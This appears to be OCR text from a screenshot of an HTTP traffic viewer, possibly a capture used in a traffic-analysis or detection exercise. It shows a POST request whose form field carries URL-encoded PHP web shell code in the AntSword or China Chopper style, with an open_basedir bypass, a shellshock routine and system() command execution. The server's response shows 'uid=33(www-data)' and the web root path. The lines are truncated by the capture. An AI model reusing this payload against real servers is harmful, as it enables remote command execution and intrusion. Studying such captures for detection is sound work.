 Converted text
Filter settings: 隐
复制到剪贴板
关闭
Host
标题
http://192.16
http://192.16
http://192.16
1
preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir
){$output=ob_get_contents();ob_end_clean();echo "8a30"."f2ec";echo @asenc($output);ech
putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/
;};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe(
dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('pas
base64
1/4 matches
Raw
Hex
\n
User-Agent:
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4880
Connection: close
1=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_tim
e_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bi
f(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_
FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22L
zt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24oc
2 Date: Fri, 19 Apr 2024 12:59:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Vary: Accept-Encoding
6 Content-Length: 104
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 8a30f2ecuid=33(www-data) gid=33(www-data)
groups=33(www-data)
11 9356c5c8
12 /var/www/html